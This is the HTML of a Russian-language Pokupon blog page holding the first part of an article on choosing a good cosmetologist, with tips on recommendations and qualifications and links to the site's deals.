                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtokomplektuyushhie">Автокомплектующие</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/videoregistratory">Видеорегистраторы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtosignalizatsii">Автомобильная электроника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для животных</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/korma-dlya-sobak">Корма для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/strojmaterialy">Стройматериалы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-santehnika">Сантехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукты питания, напитки</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dostavka-edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bakaleja">Бакалея</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/napitki">Напитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/torty-i-konfety">Торты и конфеты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букеты из конфет, фруктов, овощей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/molochnye-produkty">Молочные продукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryba-i-moreprodukty">Рыба и морепродукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овощи, фрукты, ягоды, грибы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">Мясо и мясная продукция</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/produkty">Продукты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskoe-pitanie">Детское питание</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/restorany-i-bary">Рестораны и бары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-onlayn">
                            <span>Интернет и связь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/online-games">Скидки на он-лайн игры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/on-lajn-kursy">Скидки на он-лайн курсы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/skidki-servisy">Скидки на он-лайн сервисы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/web-uslugi">WEB услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bankovskie-uslugi">Банковские услуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi-promokody">Другие услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/ru">
                <img class="header__logo" alt="Скидки и акции от Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/">Русский&nbsp;(RU)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/">Українська&nbsp;(UK)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпаты, Суши, СПА, Одежда..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/ru/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/ru/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/ru/puteshestvija/" class="nav__dropdown-url" >Путешествия</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="nav__dropdown-url" >Красота и здоровье</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3487"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/ru/moj-gorod/" class="nav__dropdown-url" >Мой город</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/ru/sovety/" class="nav__dropdown-url" >Советы</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/ru/shoping/" class="nav__dropdown-url" >Шопинг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">Бизнес и профессиональное развитие</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-14196" class="entry single-post__entry post-14196 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota category-sovety category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua/ru" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Красота и здоровье" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Красота и здоровье</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоровье" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоровье</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">7 золотых правил: как выбрать хорошего косметолога</span><meta property="url" content="https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">7 золотых правил: как выбрать хорошего косметолога</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/ru/author/lukyanenko-n1803/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталья Лукьяненко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>08.10.2019</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/sovety/" class="entry__meta-category">Советы</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>                    </li>
                												  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТЬ ПОЗЖЕ</a>
				  </li>
				            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="730" height="450" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1-300x185.jpg 300w" sizes="(max-width: 730px) 100vw, 730px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Все мы знаем популярное выражение: «нет плохой косметики, она просто неправильно подобрана». То же самое можно сказать и о косметических услугах. Доверить свое лицо чужим рукам не так уж и просто, особенно в таких серьезных вопросах, как уколы красоты, лазерная шлифовка лица или химический пилинг. Поэтому для начала нужно как следует разобраться каким должен быть специалист, и чего вы от него ожидаете.</p>



<p>Если вы никогда не были у косметолога, и не знаете каким правилам следует руководствоваться при выборе подходящего салона, читайте статью, и мы поможем разобраться в этом вопросе.&nbsp;</p>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image5-1.jpg" alt="Косметолог" class="wp-image-14201" width="737" height="454" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image5-1.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image5-1-300x185.jpg 300w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<h2 class="wp-block-heading">1. Из уст в уста – выбирайте косметолога по рекомендации</h2>



<p>Выбор хорошего специалиста в наше время подобен поиску иголки в стоге сена. Самое надежное руководство – это советы ваших друзей. Так вы можете избежать разочарования или неудачного опыта посещения салона, и найти действительно достойного врача на многие годы. Если у вас есть подруга с идеальной и здоровой кожей, скорее всего она посещает косметолога. Расспросите ее – куда она ходит, в чем заключается специализация мастера, решает ли он интересующие вас проблемы (делает только <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/chistka_lica?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=chistka_lica" target="_blank">чистки</a> и <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/massazh_lica?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=massazh_lica" target="_blank">массаж лица</a>, <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/inekcii_krasoty?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=inekcii_krasoty" target="_blank">контурную пластику</a> или специализируется на антивозрастных процедурах, включая <a href="https://pokupon.ua/kiev/anti_age_procedury?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=anti_age_procedury" target="_blank" rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)">аппаратные методики</a>) и прочее. А еще лучше – отправляйтесь вместе с ней на процедуру. </p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image4-3.jpg" alt="Косметологические процедуры " class="wp-image-14202" width="736" height="454" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image4-3.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image4-3-300x185.jpg 300w" sizes="(max-width: 736px) 100vw, 736px" /></figure>



<p>В поисках своего специалиста стоит также посетить социальные сети и порталы со списком салонов красоты. Например, на Покупоне собраны <a rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)" href="https://pokupon.ua/kiev/kosmetologija_lica?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetologija_lica" target="_blank">лучшие косметические кабинеты вашего города</a>. А более 3 миллионов комментариев от клиентов помогут вам определиться с выбором. Благодаря скидкам и постоянным акциям вы еще и хорошенько сэкономите.&nbsp;</p>



<p>Часто оказывается, что у специалиста есть свой профиль в социальных сетях, где их клиенты выражают свое мнение и выставляют фотографии «до и после». Изучите страничку человека: постит ли он практические советы по уходу дома, интересуется ли новинками косметологии и какие специализированные выставки посещает.</p>



<p>Удивительно, но получить совет где найти хорошего косметолога можно непосредственно из салонной среды. Возможно мастер с плотно расписанным графиком наперед сможет порекомендовать вам тоже хорошего коллегу.&nbsp;</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/10/image1-2.jpg" alt="Ищем косметолога по интернету" class="wp-image-14203" width="737" height="454" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/10/image1-2.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/10/image1-2-300x185.jpg 300w" sizes="(max-width: 737px) 100vw, 737px" /></figure>



<h2 class="wp-block-heading">2. Высокая квалификация – косметолог с образованием и опытом работы</h2>



<p>Прошли те времена, когда косметические процедуры и роспись ногтей делались на коленках. Сегодня мы имеем дело с серьезными передовыми технологиями, множеством препаратов, противопоказаниями по состоянию здоровья конкретного клиента и, как следствие, большим количеством информации, которую должен знать и учитывать хороший косметолог. Его некомпетентность может иметь серьезные последствия. Поэтому не выбирайте человека, который закончил лишь двухдневные курсы «по верхам» только потому, что у него самые низкие цены.&nbsp;</p>



